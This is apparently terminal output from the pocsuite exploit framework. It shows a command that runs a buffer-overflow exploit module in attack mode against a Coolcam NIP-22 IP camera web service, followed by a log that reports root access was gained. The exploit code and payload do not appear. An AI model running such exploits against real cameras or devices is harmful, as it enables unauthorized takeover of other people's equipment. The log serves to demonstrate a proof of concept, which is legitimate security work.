 (python2.7) ➜ script pocsuite -r web_service_bof_exp.py -u 192.168.2.6 --attack
pocsuite
{2.0.7-nongit-20180503}
http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 17:53:28
[17:53:28] [*] checking coolcam ipcam web service buffer overflow
[17:53:28] [!] missing ['vulID'] in web_service_bof_exp
[17:53:28] [*] poc:'coolcam ipcam web service buffer overflow' target:'192.168.2.6'
[17:53:30] [+] URL : http://192.168.2.6:80
[17:53:30] [+] Payload : secret
[17:53:30] [+] Result : uid=0(root) gid=0(root)
| target-url | poc-name | poc-id | component | version | status |
| 192.168.2.6 | web_service_bof_exp | | Coolcam | NIP-22 | success |
success : 1 / 1
Seebug